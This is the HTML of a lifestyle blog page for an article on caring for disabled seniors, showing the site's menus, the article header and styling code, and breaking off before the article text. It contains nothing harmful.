                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in How to" class="entry-crumb" href="https://lifetrixcorner.com/category/how-to/">How to</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Maximize Comfort and Care for Disabled Seniors</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13335" class="post-13335 post type-post status-publish format-standard has-post-thumbnail category-how-to category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/how-to/">How to</a></li><li class="entry-category"><a  href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How to Maximize Comfort and Care for Disabled Seniors</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-23T09:17:53+05:30" >January 23, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter 